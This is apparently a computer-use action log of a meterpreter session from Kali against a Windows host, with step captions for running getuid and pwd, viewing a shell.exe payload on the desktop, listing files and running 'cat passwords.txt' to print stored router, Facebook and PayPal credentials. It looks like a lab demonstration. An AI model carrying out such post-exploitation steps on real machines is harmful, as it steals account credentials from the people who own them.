
scroll(597, 417, down, 10)
text(guid)
Step: Run guid, getuid and pwd to show the session GUID, server username and Desktop directory
key(Return)

text(getuid)
key(Return)

scroll(598, 415, up, 3)
scroll(597, 415, up, 3)

scroll(598, 414, up, 3)
scroll(597, 414, up, 3)
scroll(598, 415, up, 5)
scroll(598, 415, up, 5)
scroll(598, 415, up, 4)
scroll(598, 414, up, 5)
scroll(598, 421, up, 5)
scroll(598, 421, up, 4)
scroll(598, 421, up, 2)

scroll(387, 315, down, 5)
scroll(400, 323, down, 5)
scroll(401, 323, down, 3)

scroll(416, 444, down, 6)

scroll(417, 443, down, 10)
scroll(417, 387, down, 10)

text(pwd)
key(Return)

Step: View shell.exe on the Windows desktop, then bring the Kali meterpreter terminal back
click(965, 6)

drag(422, 252, 349, 250)

click(546, 562)

text(dir)
Step: Run dir and ls on the target Desktop and highlight passwords.txt in the listing
key(Return)

text(ls)
key(Return)

drag(736, 403, 891, 408)
click(906, 402)
drag(893, 403, 736, 403)

click(727, 402)

text(cat pas)

Step: Run cat passwords.txt to print the stored router, Facebook and PayPal credentials
key(Tab)

key(Return)
